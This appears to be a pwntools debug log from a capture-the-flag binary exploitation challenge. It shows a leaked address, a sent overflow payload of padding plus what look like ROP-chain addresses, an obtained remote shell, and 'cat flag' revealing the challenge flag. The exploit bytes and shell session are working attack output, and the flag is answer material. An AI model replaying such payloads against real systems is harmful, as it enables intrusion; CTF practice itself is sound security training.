 [DEBUG] Received 0x23 bytes:
    b'Coordinate situation 0x401562: 0x0\n'
[DEBUG] Received 0x15 bytes:
    b'Enter the data sent:\n'
[DEBUG] Sent 0x4 bytes:
    b'0x0\n'
[DEBUG] Sent 0x4a bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 1a 10  40 00 00 00  │aaaa│aaaa│aa··│@···│
    00000020  00 00 7d 12  40 00 00 00  00 00 78 96  b7 96 c8 7b  │··}·│@···│··x·│···{│
    00000030  00 00 9e 12  40 00 00 00  00 00 1a 10  40 00 00 00  │····│@···│····│@···│
    00000040  00 00 70 1d  9f 96 c8 7b  00 00                     │··p·│···{│··│
    0000004a
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x35 bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libexec\n'
    b'libx32\n'
    b'proc\n'
    b'pwn\n'
bin
dev
flag
lib
lib32
lib64
libexec
libx32
proc
pwn
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2c bytes:
    b'xlctf{15d93acc-5e7a-4300-8cc6-c01d2ecc012e}\n'
xlctf{15d93acc-5e7a-4300-8cc6-c01d2ecc012e}
$